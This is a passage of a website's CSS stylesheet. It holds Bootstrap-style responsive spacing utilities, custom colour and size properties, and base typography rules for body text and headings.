		margin: 3rem !important
	}

	.mt-sm-5,
	.my-sm-5 {
		margin-top: 3rem !important
	}

	.mr-sm-5,
	.mx-sm-5 {
		margin-right: 3rem !important
	}

	.mb-sm-5,
	.my-sm-5 {
		margin-bottom: 3rem !important
	}

	.ml-sm-5,
	.mx-sm-5 {
		margin-left: 3rem !important
	}

	.p-sm-0 {
		padding: 0 !important
	}

	.pt-sm-0,
	.py-sm-0 {
		padding-top: 0 !important
	}

	.pr-sm-0,
	.px-sm-0 {
		padding-right: 0 !important
	}

	.pb-sm-0,
	.py-sm-0 {
		padding-bottom: 0 !important
	}

	.pl-sm-0,
	.px-sm-0 {
		padding-left: 0 !important
	}

	.p-sm-1 {
		padding: .25rem !important
	}

	.pt-sm-1,
	.py-sm-1 {
		padding-top: .25rem !important
	}

	.pr-sm-1,
	.px-sm-1 {
		padding-right: .25rem !important
	}

	.pb-sm-1,
	.py-sm-1 {
		padding-bottom: .25rem !important
	}

	.pl-sm-1,
	.px-sm-1 {
		padding-left: .25rem !important
	}

	.p-sm-2 {
		padding: .5rem !important
	}

	.pt-sm-2,
	.py-sm-2 {
		padding-top: .5rem !important
	}

	.pr-sm-2,
	.px-sm-2 {
		padding-right: .5rem !important
	}

	.pb-sm-2,
	.py-sm-2 {
		padding-bottom: .5rem !important
	}

	.pl-sm-2,
	.px-sm-2 {
		padding-left: .5rem !important
	}

	.p-sm-3 {
		padding: 1rem !important
	}

	.pt-sm-3,
	.py-sm-3 {
		padding-top: 1rem !important
	}

	.pr-sm-3,
	.px-sm-3 {
		padding-right: 1rem !important
	}

	.pb-sm-3,
	.py-sm-3 {
		padding-bottom: 1rem !important
	}

	.pl-sm-3,
	.px-sm-3 {
		padding-left: 1rem !important
	}

	.p-sm-4 {
		padding: 1.5rem !important
	}

	.pt-sm-4,
	.py-sm-4 {
		padding-top: 1.5rem !important
	}

	.pr-sm-4,
	.px-sm-4 {
		padding-right: 1.5rem !important
	}

	.pb-sm-4,
	.py-sm-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-sm-4,
	.px-sm-4 {
		padding-left: 1.5rem !important
	}

	.p-sm-5 {
		padding: 3rem !important
	}

	.pt-sm-5,
	.py-sm-5 {
		padding-top: 3rem !important
	}

	.pr-sm-5,
	.px-sm-5 {
		padding-right: 3rem !important
	}

	.pb-sm-5,
	.py-sm-5 {
		padding-bottom: 3rem !important
	}

	.pl-sm-5,
	.px-sm-5 {
		padding-left: 3rem !important
	}

	.m-sm-n1 {
		margin: -.25rem !important
	}

	.mt-sm-n1,
	.my-sm-n1 {
		margin-top: -.25rem !important
	}

	.mr-sm-n1,
	.mx-sm-n1 {
		margin-right: -.25rem !important
	}

	.mb-sm-n1,
	.my-sm-n1 {
		margin-bottom: -.25rem !important
	}

	.ml-sm-n1,
	.mx-sm-n1 {
		margin-left: -.25rem !important
	}

	.m-sm-n2 {
		margin: -.5rem !important
	}

	.mt-sm-n2,
	.my-sm-n2 {
		margin-top: -.5rem !important
	}

	.mr-sm-n2,
	.mx-sm-n2 {
		margin-right: -.5rem !important
	}

	.mb-sm-n2,
	.my-sm-n2 {
		margin-bottom: -.5rem !important
	}

	.ml-sm-n2,
	.mx-sm-n2 {
		margin-left: -.5rem !important
	}

	.m-sm-n3 {
		margin: -1rem !important
	}

	.mt-sm-n3,
	.my-sm-n3 {
		margin-top: -1rem !important
	}

	.mr-sm-n3,
	.mx-sm-n3 {
		margin-right: -1rem !important
	}

	.mb-sm-n3,
	.my-sm-n3 {
		margin-bottom: -1rem !important
	}

	.ml-sm-n3,
	.mx-sm-n3 {
		margin-left: -1rem !important
	}

	.m-sm-n4 {
		margin: -1.5rem !important
	}

	.mt-sm-n4,
	.my-sm-n4 {
		margin-top: -1.5rem !important
	}

	.mr-sm-n4,
	.mx-sm-n4 {
		margin-right: -1.5rem !important
	}

	.mb-sm-n4,
	.my-sm-n4 {
		margin-bottom: -1.5rem !important
	}

	.ml-sm-n4,
	.mx-sm-n4 {
		margin-left: -1.5rem !important
	}

	.m-sm-n5 {
		margin: -3rem !important
	}

	.mt-sm-n5,
	.my-sm-n5 {
		margin-top: -3rem !important
	}

	.mr-sm-n5,
	.mx-sm-n5 {
		margin-right: -3rem !important
	}

	.mb-sm-n5,
	.my-sm-n5 {
		margin-bottom: -3rem !important
	}

	.ml-sm-n5,
	.mx-sm-n5 {
		margin-left: -3rem !important
	}

	.m-sm-auto {
		margin: auto !important
	}

	.mt-sm-auto,
	.my-sm-auto {
		margin-top: auto !important
	}

	.mr-sm-auto,
	.mx-sm-auto {
		margin-right: auto !important
	}

	.mb-sm-auto,
	.my-sm-auto {
		margin-bottom: auto !important
	}

	.ml-sm-auto,
	.mx-sm-auto {
		margin-left: auto !important
	}
}

@media (min-width: 768px) {
	.m-md-0 {
		margin: 0 !important
	}

	.mt-md-0,
	.my-md-0 {
		margin-top: 0 !important
	}

	.mr-md-0,
	.mx-md-0 {
		margin-right: 0 !important
	}

	.mb-md-0,
	.my-md-0 {
		margin-bottom: 0 !important
	}

	.ml-md-0,
	.mx-md-0 {
		margin-left: 0 !important
	}

	.m-md-1 {
		margin: .25rem !important
	}

	.mt-md-1,
	.my-md-1 {
		margin-top: .25rem !important
	}

	.mr-md-1,
	.mx-md-1 {
		margin-right: .25rem !important
	}

	.mb-md-1,
	.my-md-1 {
		margin-bottom: .25rem !important
	}

	.ml-md-1,
	.mx-md-1 {
		margin-left: .25rem !important
	}

	.m-md-2 {
		margin: .5rem !important
	}

	.mt-md-2,
	.my-md-2 {
		margin-top: .5rem !important
	}

	.mr-md-2,
	.mx-md-2 {
		margin-right: .5rem !important
	}

	.mb-md-2,
	.my-md-2 {
		margin-bottom: .5rem !important
	}

	.ml-md-2,
	.mx-md-2 {
		margin-left: .5rem !important
	}

	.m-md-3 {
		margin: 1rem !important
	}

	.mt-md-3,
	.my-md-3 {
		margin-top: 1rem !important
	}

	.mr-md-3,
	.mx-md-3 {
		margin-right: 1rem !important
	}

	.mb-md-3,
	.my-md-3 {
		margin-bottom: 1rem !important
	}

	.ml-md-3,
	.mx-md-3 {
		margin-left: 1rem !important
	}

	.m-md-4 {
		margin: 1.5rem !important
	}

	.mt-md-4,
	.my-md-4 {
		margin-top: 1.5rem !important
	}

	.mr-md-4,
	.mx-md-4 {
		margin-right: 1.5rem !important
	}

	.mb-md-4,
	.my-md-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-md-4,
	.mx-md-4 {
		margin-left: 1.5rem !important
	}

	.m-md-5 {
		margin: 3rem !important
	}

	.mt-md-5,
	.my-md-5 {
		margin-top: 3rem !important
	}

	.mr-md-5,
	.mx-md-5 {
		margin-right: 3rem !important
	}

	.mb-md-5,
	.my-md-5 {
		margin-bottom: 3rem !important
	}

	.ml-md-5,
	.mx-md-5 {
		margin-left: 3rem !important
	}

	.p-md-0 {
		padding: 0 !important
	}

	.pt-md-0,
	.py-md-0 {
		padding-top: 0 !important
	}

	.pr-md-0,
	.px-md-0 {
		padding-right: 0 !important
	}

	.pb-md-0,
	.py-md-0 {
		padding-bottom: 0 !important
	}

	.pl-md-0,
	.px-md-0 {
		padding-left: 0 !important
	}

	.p-md-1 {
		padding: .25rem !important
	}

	.pt-md-1,
	.py-md-1 {
		padding-top: .25rem !important
	}

	.pr-md-1,
	.px-md-1 {
		padding-right: .25rem !important
	}

	.pb-md-1,
	.py-md-1 {
		padding-bottom: .25rem !important
	}

	.pl-md-1,
	.px-md-1 {
		padding-left: .25rem !important
	}

	.p-md-2 {
		padding: .5rem !important
	}

	.pt-md-2,
	.py-md-2 {
		padding-top: .5rem !important
	}

	.pr-md-2,
	.px-md-2 {
		padding-right: .5rem !important
	}

	.pb-md-2,
	.py-md-2 {
		padding-bottom: .5rem !important
	}

	.pl-md-2,
	.px-md-2 {
		padding-left: .5rem !important
	}

	.p-md-3 {
		padding: 1rem !important
	}

	.pt-md-3,
	.py-md-3 {
		padding-top: 1rem !important
	}

	.pr-md-3,
	.px-md-3 {
		padding-right: 1rem !important
	}

	.pb-md-3,
	.py-md-3 {
		padding-bottom: 1rem !important
	}

	.pl-md-3,
	.px-md-3 {
		padding-left: 1rem !important
	}

	.p-md-4 {
		padding: 1.5rem !important
	}

	.pt-md-4,
	.py-md-4 {
		padding-top: 1.5rem !important
	}

	.pr-md-4,
	.px-md-4 {
		padding-right: 1.5rem !important
	}

	.pb-md-4,
	.py-md-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-md-4,
	.px-md-4 {
		padding-left: 1.5rem !important
	}

	.p-md-5 {
		padding: 3rem !important
	}

	.pt-md-5,
	.py-md-5 {
		padding-top: 3rem !important
	}

	.pr-md-5,
	.px-md-5 {
		padding-right: 3rem !important
	}

	.pb-md-5,
	.py-md-5 {
		padding-bottom: 3rem !important
	}

	.pl-md-5,
	.px-md-5 {
		padding-left: 3rem !important
	}

	.m-md-n1 {
		margin: -.25rem !important
	}

	.mt-md-n1,
	.my-md-n1 {
		margin-top: -.25rem !important
	}

	.mr-md-n1,
	.mx-md-n1 {
		margin-right: -.25rem !important
	}

	.mb-md-n1,
	.my-md-n1 {
		margin-bottom: -.25rem !important
	}

	.ml-md-n1,
	.mx-md-n1 {
		margin-left: -.25rem !important
	}

	.m-md-n2 {
		margin: -.5rem !important
	}

	.mt-md-n2,
	.my-md-n2 {
		margin-top: -.5rem !important
	}

	.mr-md-n2,
	.mx-md-n2 {
		margin-right: -.5rem !important
	}

	.mb-md-n2,
	.my-md-n2 {
		margin-bottom: -.5rem !important
	}

	.ml-md-n2,
	.mx-md-n2 {
		margin-left: -.5rem !important
	}

	.m-md-n3 {
		margin: -1rem !important
	}

	.mt-md-n3,
	.my-md-n3 {
		margin-top: -1rem !important
	}

	.mr-md-n3,
	.mx-md-n3 {
		margin-right: -1rem !important
	}

	.mb-md-n3,
	.my-md-n3 {
		margin-bottom: -1rem !important
	}

	.ml-md-n3,
	.mx-md-n3 {
		margin-left: -1rem !important
	}

	.m-md-n4 {
		margin: -1.5rem !important
	}

	.mt-md-n4,
	.my-md-n4 {
		margin-top: -1.5rem !important
	}

	.mr-md-n4,
	.mx-md-n4 {
		margin-right: -1.5rem !important
	}

	.mb-md-n4,
	.my-md-n4 {
		margin-bottom: -1.5rem !important
	}

	.ml-md-n4,
	.mx-md-n4 {
		margin-left: -1.5rem !important
	}

	.m-md-n5 {
		margin: -3rem !important
	}

	.mt-md-n5,
	.my-md-n5 {
		margin-top: -3rem !important
	}

	.mr-md-n5,
	.mx-md-n5 {
		margin-right: -3rem !important
	}

	.mb-md-n5,
	.my-md-n5 {
		margin-bottom: -3rem !important
	}

	.ml-md-n5,
	.mx-md-n5 {
		margin-left: -3rem !important
	}

	.m-md-auto {
		margin: auto !important
	}

	.mt-md-auto,
	.my-md-auto {
		margin-top: auto !important
	}

	.mr-md-auto,
	.mx-md-auto {
		margin-right: auto !important
	}

	.mb-md-auto,
	.my-md-auto {
		margin-bottom: auto !important
	}

	.ml-md-auto,
	.mx-md-auto {
		margin-left: auto !important
	}
}

@media (min-width: 992px) {
	.m-lg-0 {
		margin: 0 !important
	}

	.mt-lg-0,
	.my-lg-0 {
		margin-top: 0 !important
	}

	.mr-lg-0,
	.mx-lg-0 {
		margin-right: 0 !important
	}

	.mb-lg-0,
	.my-lg-0 {
		margin-bottom: 0 !important
	}

	.ml-lg-0,
	.mx-lg-0 {
		margin-left: 0 !important
	}

	.m-lg-1 {
		margin: .25rem !important
	}

	.mt-lg-1,
	.my-lg-1 {
		margin-top: .25rem !important
	}

	.mr-lg-1,
	.mx-lg-1 {
		margin-right: .25rem !important
	}

	.mb-lg-1,
	.my-lg-1 {
		margin-bottom: .25rem !important
	}

	.ml-lg-1,
	.mx-lg-1 {
		margin-left: .25rem !important
	}

	.m-lg-2 {
		margin: .5rem !important
	}

	.mt-lg-2,
	.my-lg-2 {
		margin-top: .5rem !important
	}

	.mr-lg-2,
	.mx-lg-2 {
		margin-right: .5rem !important
	}

	.mb-lg-2,
	.my-lg-2 {
		margin-bottom: .5rem !important
	}

	.ml-lg-2,
	.mx-lg-2 {
		margin-left: .5rem !important
	}

	.m-lg-3 {
		margin: 1rem !important
	}

	.mt-lg-3,
	.my-lg-3 {
		margin-top: 1rem !important
	}

	.mr-lg-3,
	.mx-lg-3 {
		margin-right: 1rem !important
	}

	.mb-lg-3,
	.my-lg-3 {
		margin-bottom: 1rem !important
	}

	.ml-lg-3,
	.mx-lg-3 {
		margin-left: 1rem !important
	}

	.m-lg-4 {
		margin: 1.5rem !important
	}

	.mt-lg-4,
	.my-lg-4 {
		margin-top: 1.5rem !important
	}

	.mr-lg-4,
	.mx-lg-4 {
		margin-right: 1.5rem !important
	}

	.mb-lg-4,
	.my-lg-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-lg-4,
	.mx-lg-4 {
		margin-left: 1.5rem !important
	}

	.m-lg-5 {
		margin: 3rem !important
	}

	.mt-lg-5,
	.my-lg-5 {
		margin-top: 3rem !important
	}

	.mr-lg-5,
	.mx-lg-5 {
		margin-right: 3rem !important
	}

	.mb-lg-5,
	.my-lg-5 {
		margin-bottom: 3rem !important
	}

	.ml-lg-5,
	.mx-lg-5 {
		margin-left: 3rem !important
	}

	.p-lg-0 {
		padding: 0 !important
	}

	.pt-lg-0,
	.py-lg-0 {
		padding-top: 0 !important
	}

	.pr-lg-0,
	.px-lg-0 {
		padding-right: 0 !important
	}

	.pb-lg-0,
	.py-lg-0 {
		padding-bottom: 0 !important
	}

	.pl-lg-0,
	.px-lg-0 {
		padding-left: 0 !important
	}

	.p-lg-1 {
		padding: .25rem !important
	}

	.pt-lg-1,
	.py-lg-1 {
		padding-top: .25rem !important
	}

	.pr-lg-1,
	.px-lg-1 {
		padding-right: .25rem !important
	}

	.pb-lg-1,
	.py-lg-1 {
		padding-bottom: .25rem !important
	}

	.pl-lg-1,
	.px-lg-1 {
		padding-left: .25rem !important
	}

	.p-lg-2 {
		padding: .5rem !important
	}

	.pt-lg-2,
	.py-lg-2 {
		padding-top: .5rem !important
	}

	.pr-lg-2,
	.px-lg-2 {
		padding-right: .5rem !important
	}

	.pb-lg-2,
	.py-lg-2 {
		padding-bottom: .5rem !important
	}

	.pl-lg-2,
	.px-lg-2 {
		padding-left: .5rem !important
	}

	.p-lg-3 {
		padding: 1rem !important
	}

	.pt-lg-3,
	.py-lg-3 {
		padding-top: 1rem !important
	}

	.pr-lg-3,
	.px-lg-3 {
		padding-right: 1rem !important
	}

	.pb-lg-3,
	.py-lg-3 {
		padding-bottom: 1rem !important
	}

	.pl-lg-3,
	.px-lg-3 {
		padding-left: 1rem !important
	}

	.p-lg-4 {
		padding: 1.5rem !important
	}

	.pt-lg-4,
	.py-lg-4 {
		padding-top: 1.5rem !important
	}

	.pr-lg-4,
	.px-lg-4 {
		padding-right: 1.5rem !important
	}

	.pb-lg-4,
	.py-lg-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-lg-4,
	.px-lg-4 {
		padding-left: 1.5rem !important
	}

	.p-lg-5 {
		padding: 3rem !important
	}

	.pt-lg-5,
	.py-lg-5 {
		padding-top: 3rem !important
	}

	.pr-lg-5,
	.px-lg-5 {
		padding-right: 3rem !important
	}

	.pb-lg-5,
	.py-lg-5 {
		padding-bottom: 3rem !important
	}

	.pl-lg-5,
	.px-lg-5 {
		padding-left: 3rem !important
	}

	.m-lg-n1 {
		margin: -.25rem !important
	}

	.mt-lg-n1,
	.my-lg-n1 {
		margin-top: -.25rem !important
	}

	.mr-lg-n1,
	.mx-lg-n1 {
		margin-right: -.25rem !important
	}

	.mb-lg-n1,
	.my-lg-n1 {
		margin-bottom: -.25rem !important
	}

	.ml-lg-n1,
	.mx-lg-n1 {
		margin-left: -.25rem !important
	}

	.m-lg-n2 {
		margin: -.5rem !important
	}

	.mt-lg-n2,
	.my-lg-n2 {
		margin-top: -.5rem !important
	}

	.mr-lg-n2,
	.mx-lg-n2 {
		margin-right: -.5rem !important
	}

	.mb-lg-n2,
	.my-lg-n2 {
		margin-bottom: -.5rem !important
	}

	.ml-lg-n2,
	.mx-lg-n2 {
		margin-left: -.5rem !important
	}

	.m-lg-n3 {
		margin: -1rem !important
	}

	.mt-lg-n3,
	.my-lg-n3 {
		margin-top: -1rem !important
	}

	.mr-lg-n3,
	.mx-lg-n3 {
		margin-right: -1rem !important
	}

	.mb-lg-n3,
	.my-lg-n3 {
		margin-bottom: -1rem !important
	}

	.ml-lg-n3,
	.mx-lg-n3 {
		margin-left: -1rem !important
	}

	.m-lg-n4 {
		margin: -1.5rem !important
	}

	.mt-lg-n4,
	.my-lg-n4 {
		margin-top: -1.5rem !important
	}

	.mr-lg-n4,
	.mx-lg-n4 {
		margin-right: -1.5rem !important
	}

	.mb-lg-n4,
	.my-lg-n4 {
		margin-bottom: -1.5rem !important
	}

	.ml-lg-n4,
	.mx-lg-n4 {
		margin-left: -1.5rem !important
	}

	.m-lg-n5 {
		margin: -3rem !important
	}

	.mt-lg-n5,
	.my-lg-n5 {
		margin-top: -3rem !important
	}

	.mr-lg-n5,
	.mx-lg-n5 {
		margin-right: -3rem !important
	}

	.mb-lg-n5,
	.my-lg-n5 {
		margin-bottom: -3rem !important
	}

	.ml-lg-n5,
	.mx-lg-n5 {
		margin-left: -3rem !important
	}

	.m-lg-auto {
		margin: auto !important
	}

	.mt-lg-auto,
	.my-lg-auto {
		margin-top: auto !important
	}

	.mr-lg-auto,
	.mx-lg-auto {
		margin-right: auto !important
	}

	.mb-lg-auto,
	.my-lg-auto {
		margin-bottom: auto !important
	}

	.ml-lg-auto,
	.mx-lg-auto {
		margin-left: auto !important
	}
}

@media (min-width: 1200px) {
	.m-xl-0 {
		margin: 0 !important
	}

	.mt-xl-0,
	.my-xl-0 {
		margin-top: 0 !important
	}

	.mr-xl-0,
	.mx-xl-0 {
		margin-right: 0 !important
	}

	.mb-xl-0,
	.my-xl-0 {
		margin-bottom: 0 !important
	}

	.ml-xl-0,
	.mx-xl-0 {
		margin-left: 0 !important
	}

	.m-xl-1 {
		margin: .25rem !important
	}

	.mt-xl-1,
	.my-xl-1 {
		margin-top: .25rem !important
	}

	.mr-xl-1,
	.mx-xl-1 {
		margin-right: .25rem !important
	}

	.mb-xl-1,
	.my-xl-1 {
		margin-bottom: .25rem !important
	}

	.ml-xl-1,
	.mx-xl-1 {
		margin-left: .25rem !important
	}

	.m-xl-2 {
		margin: .5rem !important
	}

	.mt-xl-2,
	.my-xl-2 {
		margin-top: .5rem !important
	}

	.mr-xl-2,
	.mx-xl-2 {
		margin-right: .5rem !important
	}

	.mb-xl-2,
	.my-xl-2 {
		margin-bottom: .5rem !important
	}

	.ml-xl-2,
	.mx-xl-2 {
		margin-left: .5rem !important
	}

	.m-xl-3 {
		margin: 1rem !important
	}

	.mt-xl-3,
	.my-xl-3 {
		margin-top: 1rem !important
	}

	.mr-xl-3,
	.mx-xl-3 {
		margin-right: 1rem !important
	}

	.mb-xl-3,
	.my-xl-3 {
		margin-bottom: 1rem !important
	}

	.ml-xl-3,
	.mx-xl-3 {
		margin-left: 1rem !important
	}

	.m-xl-4 {
		margin: 1.5rem !important
	}

	.mt-xl-4,
	.my-xl-4 {
		margin-top: 1.5rem !important
	}

	.mr-xl-4,
	.mx-xl-4 {
		margin-right: 1.5rem !important
	}

	.mb-xl-4,
	.my-xl-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-xl-4,
	.mx-xl-4 {
		margin-left: 1.5rem !important
	}

	.m-xl-5 {
		margin: 3rem !important
	}

	.mt-xl-5,
	.my-xl-5 {
		margin-top: 3rem !important
	}

	.mr-xl-5,
	.mx-xl-5 {
		margin-right: 3rem !important
	}

	.mb-xl-5,
	.my-xl-5 {
		margin-bottom: 3rem !important
	}

	.ml-xl-5,
	.mx-xl-5 {
		margin-left: 3rem !important
	}

	.p-xl-0 {
		padding: 0 !important
	}

	.pt-xl-0,
	.py-xl-0 {
		padding-top: 0 !important
	}

	.pr-xl-0,
	.px-xl-0 {
		padding-right: 0 !important
	}

	.pb-xl-0,
	.py-xl-0 {
		padding-bottom: 0 !important
	}

	.pl-xl-0,
	.px-xl-0 {
		padding-left: 0 !important
	}

	.p-xl-1 {
		padding: .25rem !important
	}

	.pt-xl-1,
	.py-xl-1 {
		padding-top: .25rem !important
	}

	.pr-xl-1,
	.px-xl-1 {
		padding-right: .25rem !important
	}

	.pb-xl-1,
	.py-xl-1 {
		padding-bottom: .25rem !important
	}

	.pl-xl-1,
	.px-xl-1 {
		padding-left: .25rem !important
	}

	.p-xl-2 {
		padding: .5rem !important
	}

	.pt-xl-2,
	.py-xl-2 {
		padding-top: .5rem !important
	}

	.pr-xl-2,
	.px-xl-2 {
		padding-right: .5rem !important
	}

	.pb-xl-2,
	.py-xl-2 {
		padding-bottom: .5rem !important
	}

	.pl-xl-2,
	.px-xl-2 {
		padding-left: .5rem !important
	}

	.p-xl-3 {
		padding: 1rem !important
	}

	.pt-xl-3,
	.py-xl-3 {
		padding-top: 1rem !important
	}

	.pr-xl-3,
	.px-xl-3 {
		padding-right: 1rem !important
	}

	.pb-xl-3,
	.py-xl-3 {
		padding-bottom: 1rem !important
	}

	.pl-xl-3,
	.px-xl-3 {
		padding-left: 1rem !important
	}

	.p-xl-4 {
		padding: 1.5rem !important
	}

	.pt-xl-4,
	.py-xl-4 {
		padding-top: 1.5rem !important
	}

	.pr-xl-4,
	.px-xl-4 {
		padding-right: 1.5rem !important
	}

	.pb-xl-4,
	.py-xl-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-xl-4,
	.px-xl-4 {
		padding-left: 1.5rem !important
	}

	.p-xl-5 {
		padding: 3rem !important
	}

	.pt-xl-5,
	.py-xl-5 {
		padding-top: 3rem !important
	}

	.pr-xl-5,
	.px-xl-5 {
		padding-right: 3rem !important
	}

	.pb-xl-5,
	.py-xl-5 {
		padding-bottom: 3rem !important
	}

	.pl-xl-5,
	.px-xl-5 {
		padding-left: 3rem !important
	}

	.m-xl-n1 {
		margin: -.25rem !important
	}

	.mt-xl-n1,
	.my-xl-n1 {
		margin-top: -.25rem !important
	}

	.mr-xl-n1,
	.mx-xl-n1 {
		margin-right: -.25rem !important
	}

	.mb-xl-n1,
	.my-xl-n1 {
		margin-bottom: -.25rem !important
	}

	.ml-xl-n1,
	.mx-xl-n1 {
		margin-left: -.25rem !important
	}

	.m-xl-n2 {
		margin: -.5rem !important
	}

	.mt-xl-n2,
	.my-xl-n2 {
		margin-top: -.5rem !important
	}

	.mr-xl-n2,
	.mx-xl-n2 {
		margin-right: -.5rem !important
	}

	.mb-xl-n2,
	.my-xl-n2 {
		margin-bottom: -.5rem !important
	}

	.ml-xl-n2,
	.mx-xl-n2 {
		margin-left: -.5rem !important
	}

	.m-xl-n3 {
		margin: -1rem !important
	}

	.mt-xl-n3,
	.my-xl-n3 {
		margin-top: -1rem !important
	}

	.mr-xl-n3,
	.mx-xl-n3 {
		margin-right: -1rem !important
	}

	.mb-xl-n3,
	.my-xl-n3 {
		margin-bottom: -1rem !important
	}

	.ml-xl-n3,
	.mx-xl-n3 {
		margin-left: -1rem !important
	}

	.m-xl-n4 {
		margin: -1.5rem !important
	}

	.mt-xl-n4,
	.my-xl-n4 {
		margin-top: -1.5rem !important
	}

	.mr-xl-n4,
	.mx-xl-n4 {
		margin-right: -1.5rem !important
	}

	.mb-xl-n4,
	.my-xl-n4 {
		margin-bottom: -1.5rem !important
	}

	.ml-xl-n4,
	.mx-xl-n4 {
		margin-left: -1.5rem !important
	}

	.m-xl-n5 {
		margin: -3rem !important
	}

	.mt-xl-n5,
	.my-xl-n5 {
		margin-top: -3rem !important
	}

	.mr-xl-n5,
	.mx-xl-n5 {
		margin-right: -3rem !important
	}

	.mb-xl-n5,
	.my-xl-n5 {
		margin-bottom: -3rem !important
	}

	.ml-xl-n5,
	.mx-xl-n5 {
		margin-left: -3rem !important
	}

	.m-xl-auto {
		margin: auto !important
	}

	.mt-xl-auto,
	.my-xl-auto {
		margin-top: auto !important
	}

	.mr-xl-auto,
	.mx-xl-auto {
		margin-right: auto !important
	}

	.mb-xl-auto,
	.my-xl-auto {
		margin-bottom: auto !important
	}

	.ml-xl-auto,
	.mx-xl-auto {
		margin-left: auto !important
	}
}

.img-fluid {
	max-width: 100%;
	height: auto
}

.img-thumbnail {
	padding: .25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
	border-radius: .25rem;
	max-width: 100%;
	height: auto
}

.figure {
	display: inline-block
}

.figure-img {
	margin-bottom: .5rem;
	line-height: 1
}

.figure-caption {
	font-size: 90%;
	color: #6c757d
}

:root {
	--light-aqua: #9df2db;
	--night-blue: #020c49;
	--navy-50: rgba(2, 16, 65, 0.5);
	--color-text: var(--night-blue);
	--color-titles: var(--light-aqua);
	--color-nav-initial: var(--night-blue);
	--color-nav-final: white;
	--color-footer: white;
	--color-inputs: var(--night-blue);
	--color-inputs-placeholder: var(--navy-50);
	--color-hover: var(--light-aqua);
	--color-dominant: var(--light-aqua);
	--color-btn: var(--light-aqua);
	--color-btn-text: white;
	--br: 11.3px;
	--counter-out-s: 80px;
	--counter-in-s: 42px;
	--counter-b: 4px;
	--anim-time: 1.5s;
	--easeInSine: cubic-bezier(0.12, 0, 0.39, 0)
}

:root {
	--supports-svg-h: 60px
}

@media (max-width: 991.98px) {
	:root {
		--supports-svg-h: 55px
	}
}

@media (max-width: 767.98px) {
	:root {
		--supports-svg-h: 50px
	}
}

@media (max-width: 991.98px) {
	:root {
		--counter-out-s: 70px;
		--counter-in-s: 36px;
		--counter-b: 2px
	}
}

html {
	font-size: 16px
}

.right-align {
	text-align: right
}

.center-align {
	text-align: center
}

.full-center {
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.relative {
	position: relative
}

* {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: 'Mulish', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

*:hover,
*:focus {
	outline: none !important
}

body p,
body ul,
body ol,
body figcaption {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: 'Mulish', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 1.03125rem;
	line-height: 1.73;
	margin: 0 0 20px;
	text-align: left;
	color: var(--color-text)
}

@media (max-width: 767.98px) {

	body p,
	body ul,
	body ol,
	body figcaption {
		font-size: 1rem;
		line-height: 1.5;
		margin: 0 0 15px
	}
}

body p:last-child,
body ul:last-child,
body ol:last-child,
body figcaption:last-child {
	margin-bottom: 0
}

body p a,
body ul a,
body ol a,
body figcaption a {
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
	color: inherit
}

body p a:hover,
body p a:focus,
body ul a:hover,
body ul a:focus,
body ol a:hover,
body ol a:focus,
body figcaption a:hover,
body figcaption a:focus {
	text-decoration: none;
	color: inherit
}

body li {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: 'Mulish', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 1.03125rem;
	line-height: 1.73;
	margin: 0 0 20px;
	text-align: left;
	color: var(--color-text);
	margin: 0 0 5px
}

@media (max-width: 767.98px) {
	body li {
		font-size: 1rem;
		line-height: 1.5;
		margin: 0 0 15px
	}
}

body li:last-child {
	margin-bottom: 0
}

body ul,
body ol {
	padding-left: 15px
}

body a {
	color: inherit;
	font-size: inherit;
	font-family: inherit;
	font-weight: inherit
}

body a:hover {
	color: inherit;
	text-decoration: none
}

body span,
body i,
body em,
body address,
body hr,
body b,
body strong,
body mark {
	font-family: inherit;
	color: inherit;
	font-size: inherit;
	line-height: inherit;
	font-weight: inherit
}

body b,
body strong {
	font-weight: 700
}

h1,
.h1 {
	font-size: 3rem;
	font-weight: 700;
	line-height: 1.16;
	color: var(--color-titles);
	margin: 0 0 40px
}

h1:last-child,
.h1:last-child {
	margin-bottom: 0
}

@media (max-width: 767.98px) {

	h1,
	.h1 {
		font-size: 2.625rem;
		line-height: 1.1;
		margin: 0 0 25px
	}
}

h2,
.h2 {
	font-size: 1.875rem;
	font-weight: 800;
	line-height: 1.35;
	color: var(--color-text);
	margin: 0 0 30px
}

@media (max-width: 767.98px) {

	h2,
	.h2 {
		font-size: 1.75rem;
		margin: 0 0 20px
	}
}

h2:last-child,
.h2:last-child {
	margin-bottom: 0
}

h3,
.h3 {
	font-size: 1.125rem;
	font-weight: 800;
	line-height: 1.56;
	color: var(--color-text);
	margin: 0 0 30px
}

h3:last-child,
.h3:last-child {
	margin-bottom: 0
}

@media (max-width: 767.98px) {

	h3,
	.h3 {
		margin: 0 0 20px
	}
}

h4,
.h4 {
	font-size: 1rem;
	font-weight: 800;
	line-height: 1.35;
	color: var(--color-text);
	margin: 0 0 30px
}

h4:last-child,
.h4:last-child {
	margin-bottom: 0
}

@media (max-width: 767.98px) {

	h4,
	.h4 {
		margin: 0 0 20px
	}
}

h5,
.h5 {
	font-size: .875rem;
	font-weight: 800;
	line-height: 1.21;
	color: var(--color-text);
	margin: 0 0 30px;
	text-transform: uppercase
}

h5:last-child,
.h5:last-child {
	margin-bottom: 0
}

@media (max-width: 767.98px) {

	h5,
	.h5 {
